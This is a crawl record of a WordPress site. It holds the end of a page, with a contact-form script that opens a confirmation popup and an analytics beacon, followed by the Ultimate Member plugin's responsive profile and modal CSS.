                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-18 00:42:52 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2
body_size: 1392
content:
.uimob340-show,
.uimob500-show,
.uimob800-show,
.uimob960-show
{
	display: none;
}

.um-profile-nav-item a.uimob340-show,
.um-profile-nav-item a.uimob500-show,
.um-profile-nav-item a.uimob800-show,
.um-profile-nav-item a.uimob960-show
{
	display: none;
}

div.uimob340 .uimob340-show,
div.uimob500 .uimob500-show,
div.uimob800 .uimob800-show,
div.uimob960 .uimob960-show
{
	display: block;
}

div.uimob340 .uimob340-hide,
div.uimob500 .uimob500-hide,
div.uimob800 .uimob800-hide,
div.uimob960 .uimob960-hide
{
	display: none;
}

/**
	for 340px and below
**/

/********************************************/

div.uimob340 .um-item-link a {
	font-size: 14px;
}

div.uimob340 .um-item-meta span {
    font-size: 13px;
}

div.uimob340 .um-load-items a {
	width: 100% !important;
	max-width: 100% !important;
}

div.uimob340 .um-profile-nav {
	padding: 0;
}

div.uimob340 .um-profile-nav-item a  {
	padding: 10px 16px;
	margin-left: 0;
	border-radius: 0;
}

div.uimob340 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto}

div.uimob340 .um-profile-subnav {
	padding: 8px 15px;
}

div.uimob340 .um-profile-subnav a {
	display: block;
	text-align: left;
	font-size: 13px;
	margin: 0;
	padding: 6px 0;
}

div.uimob340 .um-profile-subnav span {
	font-size: 12px;
	padding: 1px 6px;
}

div.uimob340 .um-cover-overlay span.um-cover-overlay-t
{
	display: none !important;
}

div.uimob340 .um-cover-overlay
{
	padding: 0;
}

div.uimob340 .um-cover-overlay i,
div.uimob340 .um-profile-photo-overlay i
{
	margin-bottom: 0;
	font-size: 30px;
}

.um-modal.uimob340  {
	width: 100% !important;
	margin: 0 !important;
	left: 0 !important;
	height: 100%;
	background: #fff;
}

.um-modal.uimob340,
.um-modal.uimob340 .um-modal-body,
.um-modal.uimob340 .um-modal-header {
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.um-modal.uimob340 .um-modal-header {text-align: center}
.um-modal.uimob340 .um-modal-footer {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	box-sizing: border-box;
	padding: 10px;
	border-top: 1px solid #ddd;
}

.um-modal.uimob340 .um-modal-right {
	width: 100%;
	float: none;
}

.um-modal.uimob340 .um-modal-footer a.um-modal-btn {
	width: 48%;
	margin: 0 1%;
	float: left;
	display: block;
	line-height: 44px !important;
	height: 44px;
}

.um-modal.uimob340 .ajax-upload-dragdrop span.icon {
	font-size: 40px;
	line-height: 40px;
}

div.uimob340 .um-profile-body {
	padding-left: 0;
	padding-right: 0;
}

div.uimob340 .um-profile-photo {
	width: 100% !important;
	text-align: center !important;
	position: absolute;
	top: -40px;
	left: 0;
	margin: 0;
}

div.uimob340 .um-header.no-cover .um-profile-photo {
	position: static;
	top: auto;
	left: auto;
}

div.uimob340 .um-profile-photo a.um-profile-photo-img {
	width: 100px !important;
	height: 100px !important;
	margin: 0 auto !important;
	float: none !important;
	display: inline-block !important;
	position: relative !important;
	top: auto !important;
	left: auto !important;
}

div.uimob340 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
	width: 120px !important;
	height: 120px !important;
}

div.uimob340 .um-header .um-profile-meta {
	padding-left: 0 !important;
	padding-right: 0 !important;
	text-align: center !important;
	padding-top: 60px !important;
}

div.uimob340 .um-header.no-cover .um-profile-meta {padding-top: 0 !important}

div.uimob340 .um-header .um-name { 
	float: none !important;
	margin-right: 0 !important;
	font-size: 18px;
}

div.uimob340 .um-header .um-meta-text {
	padding: 0 20px;
}

div.uimob340 .um-header .um-meta {padding: 0 10px; display: inline-block;}
/*div.uimob340 .um-header .um-meta span:first-child {display: block}*/
/*div.uimob340 .um-header .um-meta span {display: none}*/

div.uimob340 .um-col-121,
div.uimob340 .um-col-122,
div.uimob340 .um-col-131,
div.uimob340 .um-col-132,
div.uimob340 .um-col-133 {
	float: none;
	width: 100%;
	margin: 0;
}

div.uimob340 .um-field-half {
	float: none;
	width: 100%;
}

div.uimob340 .um-account-main {
	float: none;
	width: 100%;
	padding: 0;
	box-sizing: border-box;
}

div.uimob340 .um-account-tab {
	padding-bottom: 20px;
	border-bottom: 1px solid #eee;
}

div.uimob340 .um-account-meta {
	margin-bottom: 0;
}

.uimob340 .um-half {
	float: none;
	width: 100%;
	margin: 0 0 10px 0;
}

.uimob340 .um-button.um-btn-auto-width {
	min-width: auto;
/*	max-width: auto;*/
	width: 100%;
}

.uimob340 .um-col-alt-s {padding-top:0}

/**
	for 500px and below
**/

/********************************************/

div.uimob500 .um-profile-nav {
	padding: 0;
}

div.uimob500 .um-profile-nav-item a  {
	padding: 10px 16px;
	margin-left: 0;
	border-radius: 0;
}

div.uimob500 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto;font-size: 22px;height: 22px;line-height: 22px;}

div.uimob500 .um-profile-subnav {
	padding: 8px 15px;
}

div.uimob500 .um-profile-subnav a {
	display: block;
	text-align: left;
	font-size: 13px;
	margin: 0;
	padding: 6px 0;
}

div.uimob500 .um-profile-subnav span {
	font-size: 12px;
	padding: 1px 6px;
}

div.uimob500 .um-cover-overlay span.um-cover-overlay-t
{
	display: none !important;
}

div.uimob500 .um-cover-overlay
{
	padding: 0;
}

div.uimob500 .um-cover-overlay i,
div.uimob500 .um-profile-photo-overlay i
{
	margin-bottom: 0;
	font-size: 30px;
}

.um-modal.uimob500  {
	width: 100% !important;
	margin: 0 !important;
	left: 0 !important;
	height: 100%;
	background: #fff;
}

.um-modal.uimob500,
.um-modal.uimob500 .um-modal-body,
.um-modal.uimob500 .um-modal-header {
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.um-modal.uimob500 .um-modal-header {text-align: center}
.um-modal.uimob500 .um-modal-footer {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	box-sizing: border-box;
	padding: 10px;
	border-top: 1px solid #ddd;
}

.um-modal.uimob500 .um-modal-right {
	width: 100%;
	float: none;
}

.um-modal.uimob500 .um-modal-footer a.um-modal-btn {
	width: 48%;
	margin: 0 1%;
	float: left;
	display: block;
	line-height: 44px !important;
	height: 44px;
}

.um-modal.uimob500 .ajax-upload-dragdrop span.icon {
	font-size: 40px;
	line-height: 40px;
}

div.uimob500 .um-profile-body {
	padding-left: 0;
	padding-right: 0;
}

div.uimob500 .um-profile-photo {
	width: 100% !important;
	text-align: center !important;
	position: absolute;
	top: -40px;
	left: 0;
	margin: 0;
}

div.uimob500 .um-header.no-cover .um-profile-photo {
	position: static;
	top: auto;
	left: auto;
}

div.uimob500 .um-profile-photo a.um-profile-photo-img {
	width: 100px !important;
	height: 100px !important;
	margin: 0 auto !important;
	float: none !important;
	display: inline-block !important;
	position: relative !important;
	top: auto !important;
	left: auto !important;
}

div.uimob500 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
	width: 120px !important;
	height: 120px !important;
}

div.uimob500 .um-header .um-profile-meta {
	padding-left: 0 !important;
	padding-right: 0 !important;
	text-align: center !important;
	padding-top: 60px !important;
}

div.uimob500 .um-header.no-cover .um-profile-meta {padding-top: 0 !important}

div.uimob500 .um-header .um-name { 
	float: none !important;
	margin-right: 0 !important;
	font-size: 21px;
}

div.uimob500 .um-header .um-meta-text {
	padding: 0 20px;
}

div.uimob500 .um-header .um-meta {padding: 0 20px;display: block;}
/*div.uimob500 .um-header .um-meta span:first-child {display: block}*/
/*div.uimob500 .um-header .um-meta span {display: none}*/

div.uimob500 .um-col-121,
div.uimob500 .um-col-122,
div.uimob500 .um-col-131,
div.uimob500 .um-col-132,
div.uimob500 .um-col-133 {
	float: none;
	width: 100%;
	margin: 0;
}

div.uimob500 .um-field-half {
	float: none;
	width: 100%;
}

div.uimob500 .um-account-main {
	float: none;
	width: 100%;
	padding: 0;
	box-sizing: border-box;
}

div.uimob500 .um-account-tab {
	padding-bottom: 20px;
	border-bottom: 1px solid #eee;
}

div.uimob500 .um-account-meta {
	margin-bottom: 0;
}

/**
	for 800px and below
**/

div.uimob800 .um-profile-nav {
	padding: 0;
}

div.uimob800 .um-profile-nav-item a  {
	padding: 10px 20px;
	margin-left: 0;
	border-radius: 0;
}

div.uimob800 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto;font-size: 26px;height: 26px;line-height: 26px;}

div.uimob800 .um-profile-subnav {
	padding: 8px 15px;
}

div.uimob800 .um-profile-subnav a {
	display: block;
	text-align: left;
	font-size: 14px;
	margin: 0;
	padding: 6px 0;
}

div.uimob800 .um-profile-subnav span {
	font-size: 12px;
	padding: 2px 8px;
}

div.uimob800 .um-account-main {
	width: 90%;
	max-width: 450px;
}

div.uimob800 .um-account-side {
	padding: 0;
	width: 10%;
}

div.uimob800 .um-account-side ul {
	border: 1px solid #ddd;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

div.uimob800 .um-account-side li {margin-bottom: 0 !important;background: transparent;}

div.uimob800 .um-account-side li a{
	display: block;
	padding: 0 !important;
	height: 44px;
	line-height: 44px;
	color: #666 !important;
	text-align: center;
	text-decoration: none !important;
	background: transparent;
	transition: all .2s linear;
}
div.uimob800 .um-account-side li:first-child a {-moz-border-radius: 3px 3px 0 0;-webkit-border-radius: 3px 3px 0 0;border-radius: 3px 3px 0 0 }
div.uimob800 .um-account-side li:last-child a {-moz-border-radius: 0 0 3px 3px;-webkit-border-radius: 0 0 3px 3px;border-radius: 0 0 3px 3px}

div.uimob800 .um-account-side li a span.um-account-icontip {
	display: block;
	float: left;
	text-align: center;
	width: 100%;
	height: 100%;
	font-size: 22px;
	line-height: 44px;
}

div.uimob800 .um-account-side li a span.um-account-icontip i {
	position: relative;
	text-align: center;
	width: 100%;
}

div.uimob800 .um-account-side li a.current,
div.uimob800 .um-account-side li a.current:hover {
	color: #fff !important;
}

div.uimob800 .um-account-meta a {
	border: 1px solid #ddd;
}

div.uimob800 .um-account-meta a,
div.uimob800 .um-account-meta img {
	display: block;
	overflow: hidden;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	max-width: 100%;
	height: auto;
}

div.uimob800 .um-account-meta img {
	width: 100%;
}

div.uimob800 .um-profile-photo {
	width: 150px !important;
}

div.uimob800 .um-profile-photo a.um-profile-photo-img {
	width: 140px !important;
	height: 140px !important;
	top: -70px !important;
}

div.uimob800 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
	top: auto !important;
}

div.uimob800 .um-header .um-profile-meta {
	padding-left: 200px;
}

div.uimob800 .um-cover-overlay
{
	padding: 0;
}

/********************************************/

/**
	for 960px and below
**/

/********************************************/

div.uimob960 .um-profile-photo {
	width: 200px !important;
}

div.uimob960 .um-profile-photo a.um-profile-photo-img {
	width: 140px !important;
	height: 140px !important;
	top: -70px !important;
}

/************************************************/

@media screen and (max-height: 400px) {

	.ajax-upload-dragdrop span.icon {
		display: none;
	}

	.um-modal.no-photo  {
		width: 100% !important;
		margin: 0 !important;
		left: 0 !important;
		height: 100%;
		background: #fff;
	}

	.um-modal.no-photo,
	.um-modal.no-photo .um-modal-body,
	.um-modal.no-photo .um-modal-header {
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
		border-radius: 0;
	}

	.um-modal.no-photo .um-modal-header {text-align: center; font-size: 14px}
	.um-modal.no-photo .um-modal-footer {
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		box-sizing: border-box;
		padding: 10px;
		border-top: 1px solid #ddd;
	}

	.um-modal.no-photo .um-modal-right {
		width: 100%;
		float: none;
	}

	.um-modal.no-photo .um-modal-footer a.um-modal-btn {
		width: 48%;
		margin: 0 1%;
		float: left;
		display: block;
		line-height: 44px !important;
		height: 44px;
	}

}

@media screen and (max-height: 300px) {

	.um-modal.no-photo .um-modal-header {
		display: none;
	}
	
	.ajax-upload-dragdrop span.icon,
	.ajax-upload-dragdrop span.str {
		display: none;
	}

}

@media screen and (max-width: 600px) {
	
	.um-popup {
		width: 96%;
		margin-left: 2%;
		left: 0;
		top: 15px;
	}
	
}